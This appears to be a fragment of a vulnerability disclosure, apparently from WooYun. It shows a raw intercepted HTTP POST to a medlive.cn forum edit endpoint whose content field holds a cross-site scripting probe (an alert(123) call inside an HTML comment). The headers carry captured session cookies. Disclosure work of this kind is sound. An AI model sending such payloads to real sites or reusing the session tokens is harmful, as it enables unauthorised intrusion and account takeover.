 Raw Params Headers Hex
POST /topic_edit_do HTTP/1.1
Host: group.medlive.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:30.0) Gecko/20100101 Firefox/30.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://group.medlive.cn/topic_edit?group_id=20000139&topic_id=87418&post_id=285778&act=topic_edit
Cookie: sess=ST-51612-bZShgSfh3fofkS7Wh4xU-cas;
ymtinfo=eyJ1aWQiOiIyMTM3Mjc3IiwicmVzb3VyY2UiOiIiLCJhcHBfbmFtZSI6IiIsImV4dF92ZXJzaW9uIjoiMSJ9;
Hm_lvt_62d92d99f7c1e7a31a11759de376479f=1435426883,1435429314; Hm_lpvt_62d92d99f7c1e7a31a11759de376479f=1435429445;
_pk_ref.3.a971=%5B%22%22%2C%22%22%2C1435429321%2C%22http%3A%2F%2Fwww.medlive.cn%2Fauth%2Flogin%3Fservice%3Dhttp%253A%252F%252Fgroup.medl
ive.cn%252Ftopic_edit_do%22%5D; _pk_id.3.a971=2938d887b0f61292.1435429321.1.1435429446.1435429321.; _pk_ses.3.a971=*;
ymt_pk_id=2938d887b0f61292; jiathis_rdc=%7B%22http%3A//group.medlive.cn/topic/87418%22%3A%220%7C1435429415732%22%7D
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 197
group_id=20000139&topic_id=87418&post_id=285778&act=topic_edit&announce=0&needCheckCode=1&title=222&content=%3Cp%3E2222222222%3C%2Fp%3E%
0D%0A%3C%21--+alert%28123%29+%2F%2F+--%3E&article_info=%5B%5D
www.wooyun.org